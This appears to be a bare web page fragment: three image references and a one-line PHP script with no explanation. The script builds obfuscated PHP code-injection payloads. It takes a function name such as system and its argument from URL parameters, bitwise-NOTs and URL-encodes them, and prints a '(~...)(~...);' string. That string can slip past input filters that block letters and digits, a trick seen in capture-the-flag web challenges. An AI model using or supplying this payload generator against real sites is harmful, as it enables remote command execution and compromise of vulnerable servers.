 <?php $system=$_GET['q']; $command=$_GET['p']; echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';